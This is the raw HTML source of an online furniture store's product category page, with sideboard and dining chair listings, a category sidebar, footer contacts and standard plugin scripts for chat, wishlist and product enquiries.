<div class="product-btns-wrap"><a href="?add-to-cart=3420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3420" data-product_sku="DKF22" aria-label="Add &ldquo;Dining Chair-DKF22&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="3420">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/dining-chair-dkf25/?add_to_wishlist=3420" rel="nofollow" data-product-id="3420" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
					<li class="product type-product post-1949 status-publish instock product_cat-side-cabinet product_cat-living-room-furniture product_cat-dining-room-furniture product_tag-dining-room-furniture product_tag-drinks-cabinet product_tag-modern-furniture product_tag-side-cabinet product_tag-side-cupboard product_tag-sideboard product_tag-storage-cabinet has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="sideboard-drinks cabinet-china high quality modern design furniture supplier and manufacturer-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/09/sideboard-drinks-cabinet-china-high-quality-modern-design-furniture-supplier-and-manufacturer-furbyme-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/sideboard-drinks-cabinet-china-high-quality-modern-design-furniture-supplier-and-manufacturer-furbyme-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/09/sideboard-drinks-cabinet-china-high-quality-modern-design-furniture-supplier-and-manufacturer-furbyme-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/09/sideboard-drinks-cabinet-china-high-quality-modern-design-furniture-supplier-and-manufacturer-furbyme-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sideboard-drinks cabinet-china high quality modern design furniture supplier and manufacturer-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/09/sideboard-drinks-cabinet-china-high-quality-modern-design-furniture-supplier-and-manufacturer-furbyme-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/sideboard-drinks-cabinet-china-high-quality-modern-design-furniture-supplier-and-manufacturer-furbyme-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="1949">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/modern-sideboard-storage-cabinet-byf452/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Sideboard Storage Cabinet-BYF452</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=1949" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1949" data-product_sku="BYF452" aria-label="Add &ldquo;Sideboard Storage Cabinet-BYF452&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="1949">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/dining-chair-dkf25/?add_to_wishlist=1949" rel="nofollow" data-product-id="1949" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
					<li class="product type-product post-2021 status-publish last instock product_cat-side-cabinet product_cat-living-room-furniture product_cat-dining-room-furniture product_tag-dining-room-furniture product_tag-drinks-cabinet product_tag-modern-furniture product_tag-side-cabinet product_tag-side-cupboard product_tag-sideboard product_tag-storage-cabinet has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="side cabinet -china high quality modern design home furniture shop-furbyme (2)" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/09/side-cabinet-china-high-quality-modern-design-home-furniture-shop-furbyme-2-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/side-cabinet-china-high-quality-modern-design-home-furniture-shop-furbyme-2-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/09/side-cabinet-china-high-quality-modern-design-home-furniture-shop-furbyme-2-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/09/side-cabinet-china-high-quality-modern-design-home-furniture-shop-furbyme-2-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="side cabinet -china high quality modern design home furniture shop-furbyme (2)" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/09/side-cabinet-china-high-quality-modern-design-home-furniture-shop-furbyme-2-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/side-cabinet-china-high-quality-modern-design-home-furniture-shop-furbyme-2-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="2021">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/modern-side-cabinet-sideboard-byf467/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Side Cabinet Sideboard-BYF467</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>311</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=2021" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2021" data-product_sku="BYF467" aria-label="Add &ldquo;Side Cabinet Sideboard-BYF467&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="2021">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/dining-chair-dkf25/?add_to_wishlist=2021" rel="nofollow" data-product-id="2021" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->
		
	<aside id="secondary" class="widget-area"><section id="woocommerce_product_categories-8" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-61 cat-parent"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a> <span class="count">(85)</span><ul class='children'>
<li class="cat-item cat-item-20"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a> <span class="count">(78)</span></li>
<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-241"><a href="https://furbyme.com/product-category/clearence-sale/">Clearence Sale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-62 cat-parent current-cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a> <span class="count">(135)</span><ul class='children'>
<li class="cat-item cat-item-204 current-cat"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a> <span class="count">(66)</span>	<ul class='children'>
<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a> <span class="count">(23)</span></li>
</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a> <span class="count">(129)</span><ul class='children'>
<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a> <span class="count">(50)</span></li>
<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-42"><a href="https://furbyme.com/product-category/living-room-furniture/lounge-chair/">Lounge Chair</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a> <span class="count">(28)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a> <span class="count">(48)</span></li>
<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a> <span class="count">(93)</span></li>
<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-243"><a href="https://furbyme.com/product-category/solid-wood-furniture/">Solid Wood Furniture</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a> <span class="count">(14)</span></li>
</ul></section><section id="woocommerce_product_search-6" class="widget woocommerce widget_product_search"><h2 class="widget-title">Product Search</h2><form role="search" method="get" class="woocommerce-product-search" action="https://furbyme.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section></aside><!-- #secondary --></div><!-- .shopay-all-content-wrapper -->
</div><!-- .mt-container -->			
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div id="footer-widget-area" class="widget-area footer-widget--five-columns">
    <div class="mt-container">
        <div class="footer-widget-wrapper clearfix">
            <div class="footer-widget"><section id="text-13" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/category/blogs/">News &amp; Blogs</a></li>
<li>Quality Assurance</li>
<li>Payment Methods</li>
</ul>
<p>&nbsp;</p>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-14" class="widget widget_text"><h2 class="widget-title">Services</h2>			<div class="textwidget"><ul>
<li><a href="https://www.huihefurniture.com">Contract Furniture</a></li>
<li>Buying Guides</li>
<li><a href="http://furbyme.com/partnership-application/">Parntership Plan</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-15" class="widget widget_text"><h2 class="widget-title">Choices</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li><a href="http://furbyme.com/product-category/top-ranking/">Top Ranking</a></li>
<li><a href="http://furbyme.com/product-category/new-arrivals/">New Ariivals</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-16" class="widget widget_text"><h2 class="widget-title">Catagory</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a></li>
<li><a href="http://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a></li>
<li><a href="http://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-17" class="widget widget_text"><h2 class="widget-title">Contacts</h2>			<div class="textwidget"><ul>
<li>Tel:+86 15915778424</li>
<li>Email:<a href="mailto:info@huihefurniture.com">info@huihefurniture.com</a></li>
<li>Monday-Sunday 8:00 to 22:00</li>
</ul>
</div>
		</section></div><!-- .footer-widget -->        </div><!-- footer-widget-wrapper -->
    </div><!-- mt-container -->
</div><!-- #footer-widget-area -->
<div class="footer-content-wrap">
    <div class="mt-container">
        <nav id="footer-site-navigation" class="footer-main-navigation">
            <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="#">Affiliated Brands:</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.huihefurniture.com/">Interi Furniture</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://nexthomefurnishing.com/">NextHome Furnishing</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                        <div class="footer-description">
                    Furbyme is a modern home furniture online store under the famous Chinese furniture brand Interi Furniture. It is mainly dedicated to providing high-quality and affordable modern furniture products for overseas furniture dealers, real estate companies, apartments and residential end customers.                </div><!-- .footer-description -->
            </div><!-- mt-container -->
</div><!-- .footer-content-wrap -->

        <div class="footer-social-media-section">
            <div class="mt-container">
                        <div id="shopay-follow-icons-wrapper">
            <div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://www.facebook.com/furbymecn" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://api.whatsapp.com/send/?phone=8618898881537&#038;text&#038;app_absent=0" target="_blank"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-snapchat-ghost" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></div>        </div><!-- .shopay-follow-icons-wrapper -->
            </div><!-- mt-container -->
        </div><!-- .footer-social-media-section -->

<div class="site-bottom-footer">
    <div class="mt-container">
        <div class="site-info">
            SHOP IN FURBYME            <span class="sep"> | </span>
                Theme: Shopay by <a href="https://mysterythemes.com">Mystery Themes</a>.        </div><!-- .site-info -->
                    <div class="payment-image">
                <img data-src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" /></noscript>
            </div>
            </div><!-- mt-container -->
</div><!-- .site-bottom-footer -->	</footer><!-- #colophon -->

	        <div id="shopay-scroll-to-top">
            <i class="fas fa-arrow-up"></i>
        </div><!-- #shopay-scroll-to-top -->
</div><!-- #page -->


        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            page_id=479079685836056
          >
        </div>
                <div id="salertWrapper">
            <div class="popup_position bottomLeft">
                <div class="popup_box">
                    <div class="popup_template animated clearfix" id="popup_template" style="display: none;">
                        <!-- Content will be loaded dynamically through ajax -->
                    </div>
                </div>
            </div>
        </div>
        
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; left: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;8618898881537&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/furbyme.com"}},{"@type":"ListItem","position":2,"item":{"name":"Dining Room Furniture","@id":"https:\/\/furbyme.com\/product-category\/dining-room-furniture\/"}},{"@type":"ListItem","position":3,"item":{"name":"Dining Chair","@id":"https:\/\/furbyme.com\/product-category\/dining-room-furniture\/dining-chair\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dining Chair-DKF25","@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/#product","name":"Dining Chair-DKF25","url":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices.\u00a0Click Here for Partnership Plan.\r\n\r\n2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","image":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/11\/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg","sku":"DKF25","offers":[{"@type":"Offer","price":"48","priceValidUntil":"2027-12-31","priceSpecification":{"price":"48","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/","seller":{"@type":"Organization","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","url":"https:\/\/furbyme.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="
	Enquiry for Dining Chair-DKF25	" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row" >
				<input type="hidden" name="wdm_product_name" value="Dining Chair-DKF25" />
				<input type="hidden" name="wdm_product_id" value="3433" />
				<input type='hidden' name='author_email' id='author_email' value='gary@nexthomefurnishing.com' >
				<input type='text' id='contact-name' class='contact-input ptl' name='wdm_customer_name' value='' placeholder=' ' />
				<label for='contact-name'>* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-email' class='contact-input ptl' name='wdm_customer_email' value="" placeholder="" />
				<label for='contact-email'>* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-subject' class='contact-input ptl' name='wdm_subject' value='' placeholder="" />
				<label for='contact-subject'>Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id='contact-message' class='contact-input ptl' name='wdm_enquiry' cols='40' rows='2' style="resize:none" value="" placeholder="" ></textarea>
				<label  class="textarea-label" for='contact-message'>* Enquiry</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type='submit' class='contact-send contact-button button alt' >Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="e7f247b7a2" /><input type="hidden" name="_wp_http_referer" value="/product/dining-chair-dkf25/" />					</form>
				<div class='contact-bottom'><a href='#' onclick="return false;">Brought to you by WisdmLabs: </a><a href='https://wisdmlabs.com/' target='_blank' rel='nofollow'>WordPress Development Experts</a><a href='#' onclick="return false;"></a></div>
		</div>
		<!-- preload the images -->    
		<div id="loading" style='display: none;'>
			<div id="send_mail"><p>Sending...</p>
			<img  alt='' data-src="https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" class="lazyload" src="[data-uri]" /><noscript><img src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif' alt='' /></noscript>
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wdm-juery-css-css'  href='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.1.6' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"8618898881537","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; left: 20px;","pos_m":"position: fixed; bottom: 100px; left: 20px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/332.app.js?ver=3.8' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/furbyme.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
